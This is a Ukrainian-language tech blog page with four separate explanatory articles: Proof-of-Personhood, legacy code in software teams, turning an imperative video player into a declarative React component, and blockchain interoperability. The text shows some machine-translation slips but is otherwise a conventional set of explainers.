Що таке доказ особистості (Proof-of-Personhood)?

Що таке доказ особистості?
У міру розвитку ІІ стає все важливіше розрізняти діяльність, що здійснюється людиною та нейромережею. Для вирішення цього завдання на допомогу може прийти Proof-of-Personhood (PoP), або доказ особистості.
Це механізм, який підтверджує «людяність» (personhood) та унікальність індивідуума. Метод набув поширення через те, що зловмисники створюють безліч підроблених облікових записів для маніпулювання голосуванням або розподілом нагород.
PoP також гарантує, що кожен учасник проекту отримає рівний голос та частку винагороди. Важливо, що, на відміну інших популярних механізмів консенсусу на кшталт докази роботи (Proof-of-Work, PoW) чи докази володіння (Proof-of-Stake, PoS), PoP не розподіляє право голоси чи винагороду пропорційно вкладеним ресурсам.
Необхідність у системах перевірки Proof-of-Personhood обумовлена зокрема загрозами недобросовісного використання технології дипфейк.
Навіщо це потрібно?
Передовий ІІ може стати інструментом, який розширює можливості людини. Але при цьому він уже дає чимало проблем.
- 2014 рік: атака Сівіли тривалістю п’ять місяців здійснена невідомими в мережі Tor. Пізніше розробники створили програмний засіб, який дозволив знайти безліч вузлів-псевдонімів. Були розкриті схеми перезапису адрес біткоін-гаманців, перенаправлення на фішингові сайти, а також ряд вузлів, які застосовуються для дослідження можливості деанонімізації мережі.
- 2024: користувач Reddit виграв суперечку, пройшовши верифікацію за допомогою згенерованого зображення. ID-карта була створена ІІ-моделлю Stable Diffusion. Цікаво, що ім’ям згенерованого персонажа було зазначено «Your Mom». Ця технологія викликає особливу тривогу у представників фінансового сектора: за даними The Wall Street Journal, кількість випадків шахрайства з використанням ІІ у 2023 році зросла одразу на 700%.
Вирішити ці проблеми і покликаний Proof-of-Personhood.
По-перше, PoP забезпечує природне обмеження швидкості за рахунок верифікації облікового запису, що по суті виключає можливість проведення атаки Сівіли в помітних масштабах.
По-друге, механізм дозволяє фільтрувати контент: наприклад, допускати до перегляду лише ті облікові записи, які були підтверджені як такі, що належать унікальній людині. Це допомагає боротися з вірусним поширенням дезінформації, що генерується ІІ.
Які існують способи підтвердження особистості?
Доказ особистості може бути використаний для підтвердження людяності різними способами. Ось деякі з найпопулярніших:
Онлайн-тести Тюрінга
В даний час CAPTCHA намагаються обмежити швидкість автоматизованих атак Сівіли, використовуючи автоматичні тести Т’юрінга, щоб відрізнити людину від машини. Незважаючи на частковий успіх цього методу, він, як і раніше, не захищає від того, що одна людина може отримати кілька акаунтів. Для цього лише потрібно вирішити кілька CAPTCHA поспіль.
Цей метод має й інші недоліки. Наприклад, користувачі з поганим зором або обмеженими здібностями до навчання можуть зіткнутися з труднощами під час проходження головоломок.
Біометрична верифікація
Спеціалізовані платформи застосовують біометричні методи для верифікації особистості, такі як розпізнавання облич, відбитки пальців, геометрія долоні, сітківка або райдужна оболонка ока та підпис.
Фізичні методи верифікації
Ще один спосіб підтвердження особистості – фізична верифікація, в основному через відвідування заходів. У цьому випадку учасники можуть отримати, наприклад, SBT, що відображають їхній підтверджений статус.
Верифікація через соціальні мережі
Ще один підхід заснований на тому, що користувачі, що утворюють соціальну мережу, перевіряють особи один одного.
Цей підхід можна критикувати відсутність прямого способу перевірки того, що учасник не створив підроблені ідентифікатори, домовившись з іншими про їхнє підтвердження.
Пов’язана з цим проблема полягає в тому, що алгоритми виявлення Сівілл на основі графів зазвичай здатні знайти лише великі групи, внаслідок чого дрібні атаки важко чи зовсім неможливо виявити.
Гаманці з тимчасовим блокуванням
Інший підхід до верифікації PoP полягає в тому, що користувачі блокують кошти на певний термін, щоб відстежувати їхню активність протягом часу. Це може бути доказом унікальної поведінки людини, додаючи додатковий рівень перевірки боротьби з атаками Сивиллы. Однак цей метод також не є надійним.
Використання доказів із нульовим розголошенням
Докази з нульовим розголошенням (Zero-Knowledge Proof, ZKP) дозволяють підтверджувати певні атрибути себе, такі як вік чи національність, не розкриваючи фактичну інформацію. Це може бути реалізовано у децентралізованій системі, учасники якої доводять свою унікальність без розголошення особистих даних.
Які існують проекти PoP?
Існує кілька проектів, які працюють над протоколами ідентифікації на основі блокчейну. Вони дозволяють користувачам підтверджувати свою особистість, не покладаючись на централізовані інституції. Ці протоколи можуть бути інтегровані з різними децентралізованими програмами, щоб забезпечити послідовний доказ особистості в мережі.
Почасти недавній хайп навколо Worldcoin привернув увагу до PoP, але концепцію не можна назвати новою. 2014 року Віталік Бутерін запропонував розробити «систему унікальної ідентифікації» для криптовалют. Саме з цієї ідеї PoP розвинувся у кілька проектів, які використовують цю технологію.
Серед них:
- Gitcoin Passport. Проект збирає“марки”з автентифікаторів Web2 і Web3, які є обліковими даними для кросплатформної перевірки особистості без розголошення приватної інформації.
- Idena. Передбачає участь у грі CAPTCHA у призначений час, щоб запобігти багаторазовій участі.
- Proof of Humanity. Проект поєднує мережі довіри зі зворотними тестами Тьюринга, реалізує вирішення суперечок та створює список підтверджених користувачів.
- BrightID. Проводить «верифікаційні вечірки» з відеозв’язку для взаємної верифікації через систему Bitu, яка вимагає, щоб за людину доручилася достатня кількість верифікованих користувачів.
- World ID проекту Worldcoin. Відкритий протокол ідентифікації, який не вимагає дозволу, анонімно перевіряє особу людини, використовуючи докази нульового знання.
HumanCode. Проект, що пропонує ідентифікувати особу по відбитку долоні та доступний будь-якому користувачеві смартфона. У квітні 2024 року уклав партнерство з TON Society.
Які недоліки у PoP?
Хоча PoP пропонує інноваційні способи підтвердження цифрової ідентичності та аутентифікації, механізм має певні недоліки:
- проблеми з конфіденційністю та збереженням даних. Хоча ZKP допомагає зняти деякі питання захисту особистих даних, користувачі можуть не наважуватися брати участь у перевірці PoP;
- вартість та складність. Створення та підтримка децентралізованої системи PoP, яка була б надійною та безпечною, пов’язана з необхідністю залучення великих інвестицій та висококваліфікованих інженерів;
- погрози кримінального характеру. Біометрика може забезпечити унікальну ідентифікацію, але виникають потенційні ризики, включаючи крадіжку чи неправомірне використання даних;
- помилки автентифікації. Існує ризикхибнонегативнихабохибнопозитивнихрезультатів, що підриває ефективність та справедливість PoP-платформи.
Джерело
Legacy: переписати не можна підтримувати.

Легасі (від англ. Legacy – спадщина) – реальність будь-якого програміста. Пояснюємо, як софт стає легасі і чому це нормально, а також які існують плюси при роботі з легасі. Не завжди варто ставитись до легасі як до прокляття, варто поглянути на нього як на природний етап життєвого циклу програмного забезпечення.
“Легасі” – це слово, яким програмісти лякають один одного (і менеджерів). Воно означає застарілий софт, працювати з яким зазвичай складно та/або неприємно через невеликий «вихлоп» у перерахуванні на зусилля, що вкладаються. Загалом словом «легасі» можна назвати будь-який «код», який складно підтримувати. І чим складніше, тим він «легасі».
Сьогодні розповімо, звідки він береться, як утримувати його «в рамках» і чим він може бути корисним для фахівців-початківців.
Не має значення, як добре і чисто написаний код — рано чи пізно він стане легасі.
А що поганого у «легасі»?
Основні недоліки «легасі» для бізнесу, це:
- низьке співвідношення користі до вкладених зусиль зміни;
- повільні зміни;
- складнощі з підбором команди до роботи над кодом.
Причини, через які з’являється «легасі»
Список передумов умовно поділяється на дві групи: ті, що не залежать від команди і ті, на які можна вплинути. До перших можна віднести старіння технологій, операційних систем, мов програмування, протоколів, бібліотек, фреймворків, та й підходів до проектування систем (наприклад, у разі нових можливостей, скажімо, багатоядерні процесори). Під старінням розуміється, те, що на зміну їм приходять нові технології, що дозволяють досягати результату швидше чи дешевше. Вся індустрія на них поступово перемикається, і якщо не йти в ногу з нею, то програмний продукт стає легасом.
До іншої групи можна віднести і низьку культуру чи погану організацію процесу розробки. Так, наприклад, незафіксовані вимоги до програмного продукту можуть призводити до конфліктів між користувачами та розробниками (і навіть усередині групи розробки). У міру розвитку ПЗ необхідно вносити зміни та документацію. Відсутність такої практики призводитиме до тих самих проблем. Користувачі сильно залежатимуть від експертизи розробників. А якщо останні звільняться, то відновлення знань із коду, хоч і можливо, але зазвичай це довгий і трудомісткий процес, в результаті якого залишається багато питань «чому так зробили?» чи «навіщо це?».
- Невірна архітектура або погано спроектований код провокують написання «милиць» (погане рішення, на момент написання якого ми знаємо, що з ним будуть або можуть бути проблеми в майбутньому, проте яке вирішує проблему «тут і зараз»). Обговоренню архітектури та проектування можна присвятити окрему статтю або навіть книгу, але якщо коротко, то порушення загальноприйнятих практик написання ПЗ, зокрема SOLID, призводитиме до проблем.
- Обрано невідповідні технології (СУБД, фреймворки, бібліотеки, або сторонні сервіси); не враховано особливості масштабування.
- Погано написаний код: невиразні назви модулів, класів та змінних, надто довгі функції (без явної необхідності), висока цикломатична складність, дублювання коду.
- Відсутність тестів (краще автоматизованих, але хоч би ручних) призводить до появи помилок, які неможливо швидко виявити.
- Погано організований проект: немає системи контролю версій; відсутність задачника (системи фіксації запитів зміни до системи); немає зв’язку між комітами та завданнями (вимогами);
- Відсутність людей, які мають навичку підтримки коду продукту, також робить код більш «легасі».
Основні причини виникнення легасі: старіння технологій, погані технічні рішення/практики; відсутність вимог/документації; немає людей знайомих із проектом.
Легасі з «позитивним зворотним зв’язком»
Важливою властивістю «легасі» є його розростання. Якщо не докладати зусиль для мінімізації, то з кожною зміною (і навіть без них) рівень «легасі» наростатиме. Як у другому початку термодинаміки, ентропія замкнутої системи не може зменшуватися. Тому нам треба методично «вичерпувати воду з нашого човна, що протікає».
Чому легасі неохоче замінюють
Будь-який софт повинен приносити IT-компаніям прямо чи опосередковано дохід (або знижувати витрати). Саме собою існування легасі бізнес мало хвилює, поки вкладені зусилля окупаються. Найчастіше, повільна доопрацювання великої системи вигідніше, ніж перехід нову систему (де є необхідні зміни чи де доробка ведеться швидше).
Хвилина математики!
Можна припустити, що «легасі» — L(t) — невід’ємна функція від часу. Нехай швидкість розробки S(t) = F(L(t)) , де F – деяка функція, яка враховує вплив легі на швидкість розробки при інших постійних факторах. Точний вигляд F невідомий, але для неї вірно: чим більше «легасі», тим менше швидкість розробки, а «легасі» рівно «0» – швидкість максимальна: F(0) = Fmax.
При цьому користь компанії V визначається як інтеграл від ресурсів, що витрачаються:
V = ∫K · S (t) dt , де K – це сума, яку бізнес готовий вкласти в розробку софту за інтервал часу.
Якщо До подати у вигляді суми Ks (гроші на користь) і Kl (гроші на боротьбу з легасі), такі що Ks + Kl = K , то, знаючи форму F , можна максимізувати V для компанії.
І ось це завдання, яке у тому числі вирішує СТО – визначити форму F і максимізувати V 😉
Однак підтримка системи може зіткнутися з раптовою проблемою, наприклад: у сторонній бібліотеці виявлено вразливість. А бібліотека не підтримується та оновлень не буде. Варіантів вирішення проблеми може бути багато: усунути проблему самотужки, замінити бібліотеку, побудувати якесь безпечне оточення, відмовитися від функціоналу та ін.
Бувають випадки, коли легасі «лагодження/доопрацювання» не підлягає, тільки заміни. У такій ситуації перед бізнесом постане вибір:
- відмовитися від доробок (якщо це можливо)
- відмовитися від доробок у поточній системі та розпочати розробку нової
- перейти на готове стороннє рішення
Одне з головних завдань СТО — мінімізувати ризики «раптових проблем» і мати план дій у разі їх настання.
Готуватися до переходу на нову систему потрібно заздалегідь, як правило, це займає багато часу (і грошей). Потрібно перенести дані і, головне, навчити людей роботі в новій системі, що часто пов’язано зі зміною внутрішніх процесів. А таких змін ніхто не любить.
СТО завчасно має відстежувати тенденції на ринку технологій та продумувати план впровадження нових технологій у свої системи або планувати перехід на інші рішення, оцінюючи вартість різних варіантів.
Фронтенд нашої внутрішньої самописної ERP-системи побудований 2009-му році на основі ExtJS (на той момент лідер серед фреймворків для написання SPA-додатків). Крім підтримки та розвитку основної ERP-системи, нашій команді потрібно розробляти окремі допоміжні невеликі сервіси. На наш погляд, ExtJS для них не дуже підходив з двох причин: обмеження викликані візуальною частиною (ви з коробки отримуєте набір готових елементів, але вони стандартні, а їх кастомізація – це головний біль), і друге вкладення на початковому етапі розробки програми вище, ніж під час походу HTML+CSS+JQuery. Трохи помучено з технологіями «кам’яного віку» у 2013-14-му роках ми розпочали пошуки альтернативних фреймворків/бібліотек та знайшли AngularJS, ReactJS, MeteorJS, пізніше до них ще додалася vue.
Здобувши досвід розробки на кожній технології протягом 2-3 років, а також оглядаючись на ринок (де ReactJS є лідером) визначилися і більшість нових сервісів вже розробляємо на ReactJS. Навіть нові частини у нашій ERP-системі розробляємо з використанням ReactJS. У цьому слід зазначити, що більшість ERP залишається на ExtJS, т.к. її заміна на ReactJS не принесе стільки вигоди, скільки коштуватиме заміна.
Як боротися з Легасі
- Виділяти час моніторинг промисловості. Якщо якісь технології чи ПЗ застаріють, треба планувати перехід на нові технології / оновлення ПЗ;
- Організувати процес розробки так, щоб вимоги були чіткі та зафіксовані в якійсь системі, щоб зміни до коду були прив’язані до цих вимог;
- Покривати систему тестами;
- стежити за актуальністю документації;
- Припиняти розробку та проводити рефакторинг коду у випадках, коли «милиць» стає надто багато (тут важливий баланс, оскільки постійний рефакторинг у боротьбі за «швидкість розробки» забирає час від розробки);
- Передавати володіння коду від програміста до програміста: 1) більше людей знайомі — менше ризиків, що код залишається безхазяйним; нова людина зможе розібратися;
- Слідкувати за чистотою коду (як мінімум налаштувати лінтери, проводити ревью).
Користь від Легасі
Отже, «легасі» присутня тією чи іншою мірою у всіх компаніях, де є розробка. То яка ж користь від нього? Для бізнесу користі ніякої немає — за інших рівних, чим більше легасі, тим для компанії гірше, проте зменшення чи підтримка легасі на заданому рівні коштує грошей, тож кожна компанія визначає цей рівень самостійно. (Звичайно ж за формулами вище, а, по інтуїції, але якось визначає).
Однак користь від легасі може бути для співробітників, які з нею працюють. Особливо для новачків, які приходять в компанію. По-перше, рівень зарплати може бути вищим, якщо ви не перший, хто влаштовується працювати з «їх легасі». Компанія може утримувати розробників, щоб їхній код хтось підтримував. По-друге, рівень стресу може бути нижчим, якщо компанія звикла до повільних впроваджень (застереження, не скрізь і не завжди). Плюс сумнівний, але для когось це може здатися комфортнішим місцем. По-третє, є можливість вивчити глибше певні технології, які використовуються в цій компанії — все одно «легасі» вивчати, можна й документацію з технологій почитати. Особливий плюс для джунів, яким потрібне перше місце роботи — якщо в компанії готові їх взяти та допомагати розбиратися з кодом, навіть вирішуючи прості завдання у складній системі — це може бути чудовим стартом кар’єри. Ще один плюс – можна подивитися, як робити НЕ треба;-)
Якщо ви «застрягли» в якійсь технології, не впадайте у відчай, можливо через кілька років, ви станете рідкісним високооплачуваним фахівцем. 🙂
У США ряд старих банківських систем написано на COBOL – застарілій мові програмування. Підтримувати системи треба, а молоді фахівці не бажають вивчати цю мову, тому фахівців не вистачає. Ситуація настільки загострилася, що ентузіаст COBOL створив власну компанію з надання екстреної підтримки банкам та навчання молоді мови, що за ним зробило і IBM.
Загалом від легасі нікуди не дінешся. Воно все одно з’являтиметься і з ним доведеться жити і боротися. Це варто сприймати як дзвінок. Або як нагода, якщо ви ще на старті кар’єри.
Джерело
Як зробити з імперативного компонента – декларативний React-компонент

Іноді у свій React-додаток потрібно вбудувати сторонній компонент, який не працює з React і часто виявляється імперативним.
Такий компонент доводиться щоразу ініціалізувати, знищувати та, головне, перевіряти його стан, перш ніж викликати його методи.
Вірною ознакою того, що компонент потрібно обернути в декларативний компонент є велика кількість useEffect-ов , де перевіряються різні поєднання параметрів компонента. І, залежно від цих поєднань, викликаються відповідні методи компонента.
У статті я хочу розібрати кроки, як перетворити такий компонент на декларативний React-компонент.
Приклад використання імперативного компонента
Припустимо, є відео-плеєр у вигляді класу із звичайними для плеєрів методами:
- play(), stop(), pause() – керувати програванням.
- setSource(“nice-cats.mp4”) – задати відео для програвання.
- applyElement(divRef) – вбудувати плеєр у потрібний елемент DOM.
Крім того, користувач може запустити/зупинити програвання, просто натиснувши на відео в плеєрі.
Наша мета: вбудувати плеєр у наш React-додаток та програмно керувати програванням.
Якщо робити в лоб, то вийде приблизно так:
import { useEffect, useRef } from "react";
import { Player } from "video-player";
const SOURCES_MOCK = "nice-cats.mp4";
export default function App() {
const playerElem = useRef<HTMLDivElement>(null);
const player = useRef<Player>();
useEffect(() => {
player.current = new Player();
player.current.applyElement(playerElem.current);
player.current.setSource(SOURCES_MOCK);
return () => player.current?.destroy();
}, []);
return (
<div className="App">
<button
disabled={player.current?.getState().status === "playing"}
onClick={() => player.current?.play()}
>
Play
</button>
<button
disabled={player.current?.getState().status === "stopped"}
onClick={() => player.current?.stop()}
>
Stop
</button>
<div ref={playerElem} />
</div>
);
}
Для простоти, SOURCE_MOCK тут захардкоден.
Основні принципи тут:
- Так як у використанняефекту другий аргумент порожній масив, то його колбек буде викликаний один раз при монтуванні компонента, тому використовуємо його для ініціалізації плеєра.
- Функція, що повертається з колбека useEffect, буде викликана при розмонтуванні компонента. Тому тут потрібно не забути плеєр знищити, щоб звільнити ресурси, які він займає.
- Посилання playerElem буде заповнено після рендерингу відповідного div-а, до виклику колбека useEffect. Тому можна викликати applyElement без перевірки, що посилання вже готове.
Оновлення батьківського компонента при зміні дочірнього
Ми помічаємо, що при старті програми, а також, якщо користувач зупинив програвання клікнувши на відео, а не натиснувши на нашу кнопку “Stop”, то наші кнопки не знають про це, і не disable-ються відповідним чином.
Відбувається це, тому що при натисканні ми викликаємо методи плеєра, але не змінюємо стан компонента App. Тому немає ре-рендера, і кнопки не оновлюються.
Але плеєр має стандартний спосіб підписатися на події:
export default function App() {
const playerElem = useRef<HTMLDivElement>(null);
const player = useRef<Player>();
const [, forceUpdate] = useReducer((x) => x + 1, 0); // новое
useEffect(() => {
player.current = new Player();
player.current.applyElement(playerElem.current);
player.current.setSource(SOURCES_MOCK);
player.current.addListener("statusChange", forceUpdate); // новое
return () => player.current?.destroy();
}, []);
...
Ми додали передплату на подію зміни статусу. Відписуватися від події не обов’язково, тому що ми повертаємо з використанняефект виклику методу destroy(), який запуститься при розмонтуванні компонента, і сам відпише плеєр від усіх подій.
forceUpdate — це функція милиці (див. React FAQ), щоб перерендерити App, і наші кнопки дізналися про новий стан плеєра.
Цей підхід має плюс:
- Єдине джерело правди про стан програвача — це сам об’єкт програвача. І наші кнопки однозначно виводять свій стан зі стану плеєра.
Але це не React-way. У React прийнято виконувати контрольовані компоненти.
Робимо плеєр контрольованим
Незважаючи на те, що добре мати єдине джерело правди, краще, коли стан усіх дочірніх компонентів виводиться зі стану батьківського компонента. Тоді точно не буде гонки.
Тобто. Тепер стан клавіш виводиться безпосередньо зі стану дочірнього компонента – плеєра. І тепер ми інвертуємо потік даних: стан як кнопок, так і плеєра виводиться зі стану App, а не навпаки.
Тому компоненти роблять контрольованими: цікавлять нас параметри дочірнього компонента, як би, копіюють у стан (useState) батьківського компонента. І тоді батьківський компонент “знає”, з якими властивостями потрібно рендерити дочірній.
Бонусом, в React ми отримуємо автоматичний ре-рендер батьківського компонента, зокрема оновлення кнопок. Що нам, зрештою, і потрібно.
Давайте зробимо плеєр більш контрольованим, щоб зміни його стану відображалися у зміні стану App:
export default function App() {
const playerElem = useRef<HTMLDivElement>(null);
const player = useRef<Player>();
const [status, setStatus] = useState("stopped"); // новое
useEffect(() => {
player.current = new Player();
player.current.applyElement(playerElem.current);
player.current.setSource(SOURCES_MOCK);
player.current.addListener("statusChange", setStatus); // новое
return () => player.current?.destroy();
}, []);
return (
<div className="App">
<button
disabled={status === "playing"} // новое
onClick={() => player.current?.play()}
>
Play
</button>
<button
disabled={status === "stopped"} // новое
onClick={() => player.current?.stop()}
>
Stop
</button>
<div ref={playerElem} />
</div>
);
}
Тепер замість милиця forceUpdate є нормальна установка статусу. Код став чистішим, і ми на крок ближче до React-івності.
Але проблема з таким компонентом у тому, що якщо ми захочемо десь знову використовувати плеєр, то доведеться точно повторити третину цього коду.
Повертаємо плеєр у декларативний React-компонент
Давайте виділимо плеєр в окремий декларативний React-компонент, щоб його можна було легко перевикористовувати в інших місцях програми.
Для цього корисно уявити, як, в ідеалі, використовуватиметься його інтерфейс з основними властивостями. Якось так:
<VideoPlayer
source={source}
status={status}
onStatusChange={(status) => setStatus(status)}
/>
Поки що цього вистачить, а в міру використання розберемося, чого не вистачає.
Виходить, що у VideoPlayer мають переїхати:
- Змінний гравець.
- Код ініціалізації player та потрібні для цього параметри.
- div, в який вбудовується програвач.
type PlayerProps = {
source: string;
status: Status;
onStatusChange: (status: Status) => void;
}
const VideoPlayer: React.FC<PlayerProps> = (props) => {
const playerElem = useRef<HTMLDivElement>(null);
const player = useRef<Player>();
useEffect(() => {
player.current = new Player();
player.current.applyElement(playerElem.current);
player.current.setSource(props.source);
switch (props.status) {
case "playing": player.current.play(); break;
case "paused": player.current.pause(); break;
case "stopped": player.current.stop(); break;
}
player.current?.addListener("statusChange", props.onStatusChange);
return () => player.current?.destroy();
}, []);
return <div ref={playerElem}/>;
};
Тепер VideoPlayer можна перевикористовувати без необхідності повторювати цей useEffect.
Відстежуємо зміни пропсів-полів
Якщо покликати по кнопках Play і Stop, виявляється, що плеєр ніяк на них не реагує.
Це так, тому що source і status встановлюються один раз при ініціалізації компонента VideoPlayer. І при їх зміні не викликаються відповідні методи плеєра.
Давайте перенесемо їх в окремий спосібефекту, щоб відстежувати їх зміни:
const VideoPlayer: React.FC<PlayerProps> = (props) => {
const playerElem = useRef<HTMLDivElement>(null);
const player = useRef<Player>();
useEffect(() => {
player.current = new Player();
player.current.applyElement(playerElem.current);
player.current.addListener("statusChange", props.onStatusChange);
return () => player.current?.destroy();
}, []);
useEffect(() => {
player.current?.setSource(props.source); // перенесли
}, [props.source])
useEffect(() => {
switch (props.status) { // перенесли и обработали все значения
case "playing": player.current?.play(); break;
case "paused": player.current?.pause(); break;
case "stopped": player.current?.stop(); break;
}
}, [props.status]);
return <div ref={playerElem}/>;
};
useEffect запускає свій колбек при зміні масиву залежностей. А там у нас лежать пропси props.source та props.status, зміни яких ми хочемо відстежувати. Тому тепер плеєр реагує на зміни джерела та статусу.
Зверніть увагу, що першим повинен бути той ефект, який створює плеєр. Тому що решті використанняефекту потрібен вже створений плеєр. Якщо його не буде, то вони не спрацюють, доки не зміниться їх масив залежностей. І відео не буде показано в плеєрі доти, доки користувач не клікне Play.
Тому, потрібно стежити за порядком прямування useEffect (див. The post-Hooks guide to React call order ).
Примітка : остання версія документації React радить відстежувати зміни пропсів не в useEffect, а прямо в тілі функції компонента. Тому що тоді можна уникнути зайвих циклів рендерингу. Але це не наш випадок — ми викликаємо методи нативного плеєра, відповідно зайвих рендерингів не буде.
Відстежуємо зміни пропсів-подій
З обробником onStatusChange та сама проблема — він додається зараз один раз при ініціалізації плеєра. Це погано, т.к. його не зміниш. Давайте зробимо за аналогією з пропсами-полями:
useEffect(() => {
const onStatusChange = props.onStatusChange;
if (!player.current || !onStatusChange) return;
player.current.addListener("statusChange", onStatusChange);
return () => player.current?.removeListener("statusChange", onStatusChange);
}, [props.onStatusChange]);
З цікавого тут два моменти:
- Для видалення попереднього обробника використовуємо значення useEffect, що повертається. Тоді не потрібно ніде окремо зберігати посилання на оброблювач.
- Але Typescript підказує, що об’єкт props міг прийти вже інший. Тому доводиться скопіювати посилання на StatusChange з об’єкта props в локальну змінну, щоб в removeListener використовувалося те ж посилання, яке було передано в addListener.
Часто мінливі властивості
Плеєр має деякі властивості, які можуть змінюватися досить часто. Наприклад:
- position — позиція відео потоку, номер поточного кадру.
Хочеться зробити так само, як з іншими властивостями:
<VideoPlayer
position={position}
onPositionChange={(position) => setPosition(position)}
source={source}
status={status}
onStatusChange={(status) => setStatus(status)}
/>
Але є три проблеми:
- onPositionChange викликається дуже часто – це буде постійний ре-рендерінг батьківського компонента.
- Відео програється браузером в окремому потоці, і оновлення position не встигатиме за ним. Постійне position={position} змусить відео гальмувати та смикатися.
- useEffect відпрацює із затримкою – після завершення рендерингу. Іноді це може бути важливо. Тоді відповідний метод плеєра потрібно викликати за подією, а не за допомогоюефекту після рендерингу.
Саме тому бібліотеки, де потрібна висока швидкість оновлення компонента, часто доводиться відходити від декларативного підходи до імперативного. Або робити щось спеціально, щоб уникнути зайвого рендерингу.
Наприклад, у React Spring є поняття Animated Components – спеціально обгорнутих компонентів, які використовуються як звичайні декларативні, але під капотом працюють безпосередньо з DOM-елементами.
Тому краще залишити частину API VideoPlayer імперативним, наприклад, так:
type PlayerApi = {
seek: (position: number) => void;
};
const VideoPlayer = forwardRef<PlayerApi, PlayerProps>((props, ref) => {
...
useImperativeHandle(ref, () => {
return {
seek: (position: number) => player.current?.seek(position)
};
}, []);
...
}
export default function App() {
const playerApi = useRef<PlayerApi>(null);
...
<button
onClick={() => playerApi.current?.seek(0)}
>
Seek beginning
</button>
<VideoPlayer
ref={playerApi}
source={SOURCES_MOCK}
status={status}
onStatusChange={setStatus}
/>
...
}
З’являється трохи зайвого коду у вигляді forwardRef, але саме useImperativeHandle пропонується документацією React для того, щоб передати батьківському компоненту своє імперативне API.
Але якщо уявити, що position знадобиться виводити зі стану інших елементів, а не задавати прямо за подією кліка. Тоді, в App доведеться завести окремий useEffect, аналогічно тому, як робили вище у VideoPlayer. І в ньому викликатиме наш API.
Отже
Для того щоб зробити з імперативного компонента декларативний, потрібно:
- Винести в окремий React-компонент його код ініціалізації та знищення. А також DOM-елемент, до якого він прикріплюватиметься.
- Винести в useEffect код, що відстежує зміни окремих полів і викликає відповідні методи компонента.
- Винести в useeffect підписку і відписку від подій.
- Часто мінливі властивості обернути на спеціальне імперативне API і надати його батьківському компоненту.
Джерело
Що таке інтероперабельність?

У контексті блокчейн-систем інтероперабельність передбачає можливість різних мереж взаємодіяти, обмінюватися даними та здійснювати транзакції. Зокрема, вона дозволяє передавати активи між різними ланцюжками, минаючи посередників на кшталт централізованих бірж.
Однією з основних перешкод масового застосування блокчейна і Web3 залишається розрізненість мереж. Користувачі, які вибрали окремий блокчейн (наприклад, Ethereum), здатні без проблем працювати з децентралізованими додатками (dapps) усередині цієї мережі, але взаємодія з іншими системами (Polkadot, Avalanche тощо) може бути утруднена. Це змушує розділяти ліквідність між різними мережами, а розробники розпорошують ресурси за підтримки проектів одразу на кілька блокчейнах.
Рішення, створені задля забезпечення інтероперабельності, покликані усунути розрізненість існуючих мереж, забезпечуючи їх ефективне взаємодія.
Встановлення єдиних стандартів і протоколів сприяє створенню взаємозалежнішої екосистеми, в якій активи та інформація безперешкодно переміщаються між різними платформами. Ця функціональність реалізується за рахунок використання спеціалізованих технологій, що ліквідують бар’єри між ізольованими блокчейн-системами.
Які переваги дає інтероперабельність?
Перерахуємо основні переваги, яких можна досягти завдяки інтероперабельності:
Підвищення ліквідності та доступності екосистем
Кросчейн-сумісність підвищує ліквідність та доступність активів для користувачів, дозволяючи їм переміщатися між різними блокчейнами. Це відкриває нові інвестиційні горизонти, даючи можливість взаємодіяти з ширшим спектром активів на різних платформах та сприяючи диверсифікації портфелів.
Кросчейн-інтероперабельність також зміцнює інфраструктуру децентралізованих додатків, сприяючи їхньому повсюдному впровадженню.
Масштабованість та ефективність
Розподілені мережі регулярно стикаються з труднощами, зумовленими обмеженнями пропускної спроможності та швидкості обробки операцій. Протоколи кроссчейн-інтероперабельності застосовують у вирішенні цих проблем, розосереджуючи транзакції численними ланцюжками.
Це підвищує загальну масштабованість та ефективність мереж. Блокчейн-екосистеми отримують можливість задовольняти потреби користувачів і додатків, що зростають, без шкоди для загальної продуктивності.
Сприяння інноваціям
Кроссчейн-взаємодія створює сприятливе середовище для співпраці, де розробники можуть використовувати переваги різних блокчейнів для інноваційних рішень.
Стимулюючи розвиток проектів, пов’язаних із сумісністю розподілених систем, прискорюється еволюція децентралізованих технологій. Розробники отримують можливість легко впроваджувати функціональність різних блокчейнів, що відкриває нові сценарії використання dapps.
Зниження ризику контрагента
ВикористанняCEXта інших централізованих платформ пов’язано з ризиком контрагента під час здійснення транзакцій.
Кросчейн-сумісність усуває необхідність у посередниках, знижуючи цей вид ризику та підвищуючи безпеку взаємодії з різними блокчейнами. Завдяки прямій комунікації, що забезпечується протоколами інтероперабельності, користувачі можуть надійно і безпечно здійснювати транзакції, не покладаючись на довірені треті сторони.
Стимулювання розвитку бізнесу
Використовуючи рішення інтероперабельності, криптокомпанії можуть:
- оптимізувати фінансові операції;
- знижувати витрати;
- прозоро обмінюватися активами та даними.
Безшовні кроссчейн-операції оптимізують ланцюжки поставок та спрощують транскордонні платежі, відкриваючи нові можливості для розвитку бізнесу.
Покращений досвід користувача
Завдяки технологіям інтероперабельності забезпечується єдине інтегроване блокчейн-середовище, що сприяє ширшому впровадженню технології. В результаті зростаєTVLсегмента DeFi та зменшується проблема фрагментації ліквідності.
Які рішення допомагають досягти інтероперабельності?
З розвитком DeFi-сегменту та ринку криптовалют загалом з’явилися різні технології, що спрощують міжмережну взаємодію. У кожної їх свій унікальний підхід і характеристики.
Атомарні свопи
Атомарний своп — децентралізований своп криптовалют, де дві сторони безпосередньо обмінюються активами без посередників. Угода відбувається миттєво та атомарно. Останнє означає, що обидві сторони отримують бажані монети, або обмін не здійснюється.
При реалізації атомарних свопів використовується договір хешування з блокуванням за часом (HTLC). Він вимагає, щоб одержувач платежу до закінчення встановленого терміну підтвердив отримання коштів шляхом створення криптографічного підтвердження платежу. В іншому випадку транзакція визнається недійсною, а кошти повертаються відправнику.
Такі операції можуть здійснюватися як ончейн, тобто між блокчейнами різних криптовалют, так і офчейн — за межами розподіленої системи.
Атомарні свопи можуть використовуватися для:
- децентралізованої торгівлі;
- ончейн-перекладів;
- роботи dapps.
Переваги:
- безпека: немає потреби довіряти третій стороні, ризик шахрайства відсутній;
- конфіденційність: особисті дані користувачів не розкриваються;
- децентралізація: угоди не схильні до цензури і не обмежені географічно;
- ефективність: обмін відбувається швидко та з мінімальними комісіями.
Міжмережеві протоколи
IBC -протоколи полегшують взаємодію між блокчейнами, створюючи єдине середовище для маршрутизації платежів серед різних мереж. Ці рішення забезпечують вільне переміщення вартості між незалежними екосистемами, сприяючи розвитку уніфікованої фінансової інфраструктури.
Встановлюючи загальні правила та механізми маршрутизації, міжмережові протоколи уможливлюють безшовні транзакції між різними блокчейнами. Це ефективні способи забезпечення кроссчейн-сумісності.
